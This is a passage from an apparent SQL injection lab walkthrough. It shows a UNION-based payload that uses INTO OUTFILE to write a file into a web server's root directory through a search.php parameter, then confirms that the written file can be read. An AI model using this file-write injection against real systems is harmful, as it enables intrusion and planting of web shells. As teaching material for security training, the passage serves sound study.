 Code: sql
' union select 1,'file written successfully!',3,4 into outfile '/var/www/html/proof.txt'-- -
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
We don’t see any errors on the page, which indicates that the query succeeded. Checking for the file proof.txt
in the webroot, we see that it indeed exists:
http://SERVER_IP:PORT/proof.txt
1 file written successfully! 3 4